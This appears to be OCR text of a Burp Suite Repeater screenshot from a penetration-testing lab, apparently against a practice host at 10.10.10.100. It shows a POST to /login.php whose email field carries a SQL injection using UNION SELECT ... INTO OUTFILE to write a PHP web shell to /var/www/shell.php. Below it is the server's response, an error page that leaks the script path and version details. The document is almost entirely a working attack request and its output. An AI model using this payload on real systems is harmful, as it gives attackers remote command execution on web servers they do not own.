 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.10.10.100 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Cookie: PHPSESSID=j56u1451849gctj2r268oqc7j0
Connection: close
Upgrade-Insecure-Requests: 1

email=' union select 1,2,3,"<?php system($_GET['cmd']);)?>",5,6,7,8 into outfile
'/var/www/shell.php' #&pass=test&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 16:45:20 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2926
Connection: close
Content-Type: text/html

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<div class="error"><p>An error occurred in script '/var/www/login.php' on line 56:
mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given
<br />Date/Time: 1-9-2019 11:45:20
<br /><pre>Array
(
[GLOBALS] => Array
*RECURSION*
? < + > Type a search term 0 matches
Done 3,274 bytes | 1 millis